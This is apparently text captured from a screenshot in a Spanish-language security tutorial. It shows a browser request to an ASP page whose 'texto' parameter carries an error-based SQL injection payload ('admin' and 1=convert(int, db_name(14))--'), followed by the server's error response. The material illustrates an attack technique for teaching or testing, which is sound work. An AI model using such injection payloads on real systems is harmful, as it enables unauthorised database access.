 Resultado - Mozilla Firefox
Archivo Editar Ver Historial Marcadores Herramientas Ayuda
http://server/insertar.asp?texto=admin' and 1=convert(int, db_name(14))--
Google
Resultado
El usuario consultado: admin' and 1=convert(int, db_name(14))--error '80020009'
/insertar.asp, línea 24
usuario
hacktimes.com
Terminado